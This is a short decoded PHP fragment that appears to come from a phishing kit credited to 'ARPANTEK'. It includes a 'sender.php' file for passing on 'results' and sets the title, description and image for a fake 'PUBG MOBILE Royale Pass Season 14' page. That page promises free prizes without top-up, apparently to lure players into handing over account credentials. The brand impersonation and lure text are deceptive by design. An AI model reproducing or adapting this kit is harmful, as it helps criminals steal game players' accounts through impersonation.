
Decoded Output
download
// SCRIPT BY ARPANTEK
// COPYRIGHT ITS ME ARPANTEK
// HARGAI W OK, JANGAN LO UBAH COPYRIGHT NYA
// MENDAPATKAN INFO PENGIRIM RESULT
include
'sender.php'
;

//KONTROL UNTUK DESKRIPSI HALAMAN
$title
 = 
'PUBG MOBILE - Royale Pass Season 1
4'
$description
 = 
'Royale Pass Season 14 has be
gun! Collect your favorite prizes here right 
now !!! This promo is free without the need 
for topup. Come join this event with friends 
all over the world now!'
$copyright
 = 
'PUBG MOBILE'
$theme
 = 
'#000'
$image
 = 
'https://i.ibb.co/2KTqW5h/season.pn
g'